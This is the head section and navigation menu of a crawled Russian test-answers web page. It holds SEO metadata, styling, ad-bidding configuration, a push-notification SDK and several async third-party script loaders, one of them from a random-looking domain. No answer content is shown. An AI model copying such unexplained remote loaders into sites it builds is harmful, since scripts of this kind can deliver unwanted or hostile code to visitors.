

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/mustang-otvet-na-vopros.html
body_size: 13529
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Мустанг: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: Мустанг:." />
<link rel="canonical" href="https://otvetzdes.ru/mustang-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Мустанг: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: Мустанг:." />
<meta property="og:url" content="https://otvetzdes.ru/mustang-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2023-01-21T17:27:27+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/mustang-otvet-na-vopros.html","url":"https://otvetzdes.ru/mustang-otvet-na-vopros.html","name":"Мустанг: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2023-01-21T17:27:27+00:00","dateModified":"2023-01-21T17:27:27+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: Мустанг:.","breadcrumb":{"@id":"https://otvetzdes.ru/mustang-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/mustang-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/mustang-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Мустанг: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/39925" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fmustang-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fmustang-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-39925 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
